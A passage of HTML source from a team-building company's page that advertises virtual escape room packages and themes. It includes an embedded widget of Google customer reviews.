src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-4-min.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-4-min.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-4-min-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="300"/><p id="text_block-72-68" class="ct-text-block c-h4 fe-primary-colour" >Professional Live Facilitation<br></p></div></div><div id="div_block-73-68" class="ct-div-block " ><div id="code_block-319-68" class="ct-code-block" ><a class="ct-link-button fe-button-2" href="https://www.teambuildingsquad.com/contact?interestedActivity=Virtual%20Escape%20Room&url=www.teambuildingsquad.com/contact" target="_blank">Get Your Instant Virtual Escape Room Quotation</a></div></div></div></section><section id="section-77-68" class=" ct-section c-center c-owl-xs" ><div class="ct-section-inner-wrap"><h2 id="headline-78-68" class="ct-headline fe-header-light">Virtual Escape Room Packages<br></h2><h3 id="headline-79-68" class="ct-headline"><span style="font-weight: normal;">Best Virtual Escape Room Experience, all in one place.</span><br></h3><div id="div_block-80-68" class="ct-div-block c-columns-2 c-rounded c-columns-l-1 c-stretch" ><div id="div_block-81-68" class="ct-div-block c-padding-m c-center c-owl-xs" ><h3 id="headline-82-68" class="ct-headline"><b>Virtual Escape Room<br></b></h3><div id="headline-83-68" class="ct-headline">Wide Range Of Escape Room Themes Available!<br></div><div id="div_block-84-68" class="ct-div-block c-padding-s c-center" ><h2 id="headline-85-68" class="ct-headline fe-primary-colour">$20</h2><div id="text_block-86-68" class="ct-text-block" >STARTING FROM (PER PAX)</div></div><p id="text_block-87-68" class="ct-text-block" >Choose from a number of Escape Room themes to make your experience unique! Hunt werewolves, lift ancient curses, travel through time, and more in our Virtual Escape Room adventures! Our Virtual Escape Room experiences are exciting and enjoyable ways to connect with your teammates. Solve puzzles and complete the interesting stories together to complete the thrilling adventures!<br></p><div id="div_block-88-68" class="ct-div-block c-owl-xs" ><div id="div_block-89-68" class="ct-div-block " ><div id="fancy_icon-90-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-90-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-91-68" class="ct-text-block " ><b>Duration</b>: 1 Hour Gameplay + 30 mins set up &amp; de-brief<br></p></div><div id="div_block-92-68" class="ct-div-block " ><div id="fancy_icon-93-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-93-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-94-68" class="ct-text-block " ><b>Minimum Pax</b>: 2 Pax - Unlimited Pax<br></p></div><div id="div_block-95-68" class="ct-div-block " ><div id="fancy_icon-96-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-96-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-97-68" class="ct-text-block " ><div style="text-align: left;"><b>Instructors:</b> Professional Live Facilitation Included<br></div></p></div><div id="div_block-98-68" class="ct-div-block " ><div id="fancy_icon-99-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-99-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-100-68" class="ct-text-block " ><div style="text-align: left;"><b>100% Online:&nbsp;</b>Perfect for Working From Home, Remote Teams<br></div></p></div><div id="div_block-101-68" class="ct-div-block " ><div id="fancy_icon-102-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-102-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-103-68" class="ct-text-block " ><div style="text-align: left;"><b>Flexible Event Time Slots:</b> Select From A Wide Range Of Dates &amp; Timings<br></div></p></div><div id="div_block-104-68" class="ct-div-block " ><div id="fancy_icon-105-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-105-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-106-68" class="ct-text-block " ><b>Benefits: </b>Team Work, Communications, Bonding<br></p></div><div id="div_block-107-68" class="ct-div-block " ><div id="fancy_icon-108-68" class="ct-fancy-icon " ><svg id="svg-fancy_icon-108-68"><use xlink:href="#FontAwesomeicon-check"></use></svg></div><p id="text_block-109-68" class="ct-text-block " ><div style="text-align: left;"><b>Add-Ons</b>: Customisable Corporate Gifts, Catering Delivery etc<br></div></p></div></div><div id="div_block-110-68" class="ct-div-block " ><div id="code_block-320-68" class="ct-code-block" ><a class="ct-link-button fe-button-2" href="https://www.teambuildingsquad.com/contact?interestedActivity=Virtual%20Escape%20Room&url=www.teambuildingsquad.com/contact" target="_blank">Get Your Instant Virtual Escape Room Quotation</a></div></div></div><div id="div_block-112-68" class="ct-div-block c-middle-center" ><img  id="image-113-68" alt="Virtual Escape Room" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg" class="ct-image " srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  width="700" height="800"/></div></div><div id="div_block-148-68" class="ct-div-block c-columns-2 c-rounded c-columns-l-1 c-stretch" ><div id="div_block-149-68" class="ct-div-block c-padding-m c-center c-middle-center c-owl-s" ><h3 id="headline-150-68" class="ct-headline"><b>Customisable Virtual Escape Room Package</b></h3><p id="text_block-155-68" class="ct-text-block" >Looking to customise your very own virtual escape experience for your corporate or school? Contact us for more information!<br></p><div id="div_block-156-68" class="ct-div-block " ><div id="code_block-321-68" class="ct-code-block" ><a class="ct-link-button fe-button-2" href="https://www.teambuildingsquad.com/contact?interestedActivity=Virtual%20Escape%20Room&url=www.teambuildingsquad.com/contact" target="_blank">Get Your Instant Virtual Escape Room Quotation</a></div></div></div><div id="div_block-158-68" class="ct-div-block c-middle-center" ><img  id="image-159-68" alt="Customisable Packages" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-5.jpg" class="ct-image " srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-5.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-5-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-5-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-5-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  width="700" height="800"/></div></div><h2 id="headline-160-68" class="ct-headline fe-header-light">Virtual Escape Room Themes<br></h2><h3 id="headline-161-68" class="ct-headline"><span style="font-weight: normal;">Collection Of Virtual Escape Room Themes Developed With Passion</span><br></h3><div id="div_block-162-68" class="ct-div-block c-stretch c-columns-s-1 c-rounded c-columns-l-1 c-columns-3" ><div id="div_block-163-68" class="ct-div-block c-padding-xs" ><img  id="image-164-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/47.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/47.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/47-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/47-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/47-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><div id="div_block-165-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><h4 id="headline-166-68" class="ct-headline">CURSE OF THE WEREWOLF<br></h4><div id="text_block-167-68" class="ct-text-block" >Duration: 90 mins</div><p id="text_block-169-68" class="ct-text-block" >In a quiet little village, dark werewolves lurk in the shadows, attacking innocent people at nightfall. Many have fallen, and the town has never been peaceful. People were afraid of everything - from the dark, attacks, and most importantly, the unknown. It's up to you as the Village Chief's descendant to lift this curse and save the village!<br></p></div></div><div id="div_block-170-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><img  id="image-171-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/48.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/48.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/48-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/48-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/48-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><h4 id="headline-172-68" class="ct-headline">SQUID ESCAPE<br></h4><div id="text_block-173-68" class="ct-text-block" >Duration: 90 mins</div><p id="text_block-175-68" class="ct-text-block" >Based on Squid Game, this thrilling escape room experience is one of our most popular options. You've made up your mind to flee and expose the entire operation after seeing how participants were maltreated by the game organizers. With your team, solve intriguing clues and riddles in order to discover the hidden getaway route! Will you be able to get out in one piece?<br></p></div><div id="div_block-176-68" class="ct-div-block c-padding-xs" ><img  id="image-177-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/49.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/49.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/49-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/49-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/49-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><div id="div_block-178-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><h4 id="headline-179-68" class="ct-headline">RETURN OF THE QUEEN<br></h4><div id="text_block-180-68" class="ct-text-block" >Duration: 120 Mins</div><p id="text_block-182-68" class="ct-text-block" >"Save us, Queen," the faint voices whispered in your head. For days you'd been striving to push aside the old man who had invaded your peaceful sleep. The curse has dogged your steps throughout time, bringing with it traces of your former life. Right the wrongs and save your people. The fates of many lie in your hands.<br></p></div></div></div><div id="div_block-278-68" class="ct-div-block c-stretch c-columns-s-1 c-rounded c-columns-l-1 c-columns-3" ><div id="div_block-279-68" class="ct-div-block c-padding-xs" ><img  id="image-280-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/50.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/50.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/50-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/50-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/50-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><div id="div_block-281-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><h4 id="headline-282-68" class="ct-headline">THE EXPERIMENT</h4><div id="text_block-283-68" class="ct-text-block" >Duration: 90 mins</div><p id="text_block-285-68" class="ct-text-block" >Is it possible to travel through time? According to your eccentric uncle, Dr Huber, it is! He has invited you to his mansion for you to see his Time Travel Machine in operation, and he wants to give you the patent. But first, you must demonstrate your skills by using the time machine to go forward and complete various missions from him. Time is running out!<br></p></div></div><div id="div_block-286-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><img  id="image-287-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/51.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/51.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/51-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/51-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/51-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><h4 id="headline-288-68" class="ct-headline">NINJA CHEF<br></h4><div id="text_block-289-68" class="ct-text-block" >Duration: 90 mins</div><p id="text_block-291-68" class="ct-text-block" >It's time for the Ultimate Ninja Chef competition! You've been preparing for this event since you were little, and it's time to put your abilities to the test! The Ultimate Ninja Chef must be an expert in a variety of cuisines. To gather secret components for your Ultimate Ninja Dish, go through different cuisines challenges. The winner will be the one who manages to prepare the Ultimate Ninja Dish!<br></p></div><div id="div_block-292-68" class="ct-div-block c-padding-xs" ><img  id="image-293-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/52.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/52.jpg 700w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/52-263x300.jpg 263w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/52-480x549.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/52-640x731.jpg 640w" sizes="(max-width: 700px) 100vw, 700px"  height="700" width="800"/><div id="div_block-294-68" class="ct-div-block c-center c-owl-xs c-padding-xs" ><h4 id="headline-295-68" class="ct-headline">SUPER PLANET<br></h4><div id="text_block-296-68" class="ct-text-block" >Duration: 90 Mins</div><p id="text_block-298-68" class="ct-text-block" >Earth has been destroyed, and no one remembers how it used to be. Humans are now living on different planets, and this is all you've ever known. That night she appeared in your dream, revealing your concealed superhuman abilities for the first time. Now that you know about each other, you must locate your fellow superpowered individuals and combine your strengths to restore Earth!<br></p></div></div></div></div></section><section id="reviews" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-188-68" class="ct-div-block c-center c-padding-s c-owl-xs" ><h2 id="headline-189-68" class="ct-headline">Trusted &amp; Loved By Over 1 Million+ Clients<br></h2><p id="headline-190-68" class="ct-headline"><b>We provide our clients the highest quality service. We deliver the best event experience custom-tailored to each and every one of our clients — big or small.</b><br></p><div id="shortcode-191-68" class="ct-shortcode" >        <div class="rplg" style="" data-id="434"><div class="rplg-grid"><div class="rplg-grid-row rplg-businesses"><div class="rplg-col rplg-col-12"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="[data-uri]" data-src="http://www.teambuildingsquad.com/wp-content/uploads/2022/04/android-chrome-192x192-1.png" class="rplg-review-avatar rplg-blazy" alt="Team Building Squad" width="56" height="56" title="Team Building Squad" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ></div><div class="rplg-row-right"><div class="rplg-biz-name rplg-trim"><a href="https://www.thefunempire.com/" class="" target="_blank" rel="noopener" rel="nofollow"  >Team Building Squad</a></div><div ><div class="rplg-biz-rating rplg-trim rplg-biz-summary"><div class="rplg-biz-score" >4.9</div><div class="rplg-stars" data-info="4.9,summary,#0caa41"></div></div><div class="rplg-biz-based rplg-trim"><span class="rplg-biz-based-text">Based on 7539 reviews</span></div></div></div><span class="rplg-review-badge" data-badge="summary"></span></div></div></div></div><div class="rplg-grid-row rplg-businesses"></div><div class="rplg-grid-row rplg-reviews"><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXS-L3hMvkcPOKskicURCAl0JI9Jdbvt8R3e0SQyqPEgSP5BR48=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Kiwi Chen Qiwei" width="56" height="56" title="Kiwi Chen Qiwei" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Kiwi Chen Qiwei">Kiwi Chen Qiwei</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUtPHlteH2RGereozZCCXhx70su65LyFwNLNd9ZAIsrtHTK3QQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="ComfyTea Dreams" width="56" height="56" title="ComfyTea Dreams" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="ComfyTea Dreams">ComfyTea Dreams</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Had a fun time doing art jammingHashim instructor</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjWX_my9EpEtNXyiYBz0AHQNzypQE2044BfC8jN9gb5NshO8o5SO=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Eric Ang" width="56" height="56" title="Eric Ang" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Eric Ang">Eric Ang</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">My first time doing this. It is kind of fun!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJdSAk-Q1LE9Bph3Q7JRv-_ITBE_754PPPRksIm93dR7lKwuQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Abigail Min" width="56" height="56" title="Abigail Min" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Abigail Min">Abigail Min</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLgahrLUmw9O2Ge_W-BL7wAkKfxe4dLXDZUjhCi_fDPus5ieg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Nor Shawiyah Haron" width="56" height="56" title="Nor Shawiyah Haron" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Nor Shawiyah Haron">Nor Shawiyah Haron</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">We attended department retreat. We had fun and laughter together. It always good to have some knowledge on the material we were working on.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLr00qvGEpfNlK0IHaiNFQsO-AcULiC6kFkavdM4ohk-ocgrg=s120-c-rp-mo-s56-ba2-br100" class="rplg-review-avatar rplg-blazy" alt="Ying Ru Tan" width="56" height="56" title="Ying Ru Tan" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Ying Ru Tan">Ying Ru Tan</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Attended the leather workshop and it was fun. Our facilitators Dan and Hui Lun were nice and patient. Thank you!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLHGhtr07vQz7AsNKnyKDxpNzCoHxUsRqJfzsmdqd3hVz0F7bE=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="qian" width="56" height="56" title="qian" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="qian">qian</div><div class="rplg-stars" data-info="4,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Attended leather workshop, Dan and Hui Lun are the facilitators. Whenever we need assistance, they are there to help.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKE_p7f3gX7Fe4xuEjX82_W1qvx491zUlY1n8XwLJLixIIjZw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Nicole Tay" width="56" height="56" title="Nicole Tay" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Nicole Tay">Nicole Tay</div><div class="rplg-stars" data-info="1,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">All i can say is when looking at reviews, looked at the 1 star reviews and see what they are saying. Instead of blinding trusting the 5 stars review. I have never been so disappointed in an event company.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXtUtaa40177BTRAkJqpfoNPfi9drnq5dHBOH8Vg92463qgXl_9_A=s120-c-rp-mo-s56-ba3-br100" class="rplg-review-avatar rplg-blazy" alt="Mislia Supar" width="56" height="56" title="Mislia Supar" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Mislia Supar">Mislia Supar</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Game: Laser TagTiring but fun!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJsaV1Q5bs6-b4RUQRNeQrR8mKnkXE_d4tlL2RQ0FlqZb1GSQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Zhi Qiang Goh" width="56" height="56" title="Zhi Qiang Goh" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Zhi Qiang Goh">Zhi Qiang Goh</div><div class="rplg-stars" data-info="4,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Fun experience with indoor laser tag. Thanks Alex and Aisah for facilitating the team bounding event!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocI64fueFmY-gahujm6FPXgUh9R1LxuWoJNSOcubJJYjT6nAJw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Budak Sim" width="56" height="56" title="Budak Sim" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Budak Sim">Budak Sim</div><div class="rplg-stars" data-info="4,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLd-bgltSlmszqu6u9aR4BC3JOm55UGYV0yEK9IOKAjOTocPA=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Aili Long" width="56" height="56" title="Aili Long" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Aili Long">Aili Long</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocK6p8Asa0adWtrauUjZtyLl2hJe4rnWXnKjyReVNOtsTjtzog=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Leroy Ong" width="56" height="56" title="Leroy Ong" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Leroy Ong">Leroy Ong</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Alex is an excellent facilitator  — knowledgeable, approachable, and engaging.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocIEM8lYHGa_IBBivMIhGpZ11mk3e0uyTBui15tBuHBB9HiJYg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="James" width="56" height="56" title="James" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="James">James</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Had a great experience with Alex. He created a comfortable and welcoming environment where everyone felt encouraged and engaged</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocK8p7XcgdHoGLMeg8Sw7DJs1xaYScaLdC8PD7vjVoBgAtkM7g=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="yulz" width="56" height="56" title="yulz" 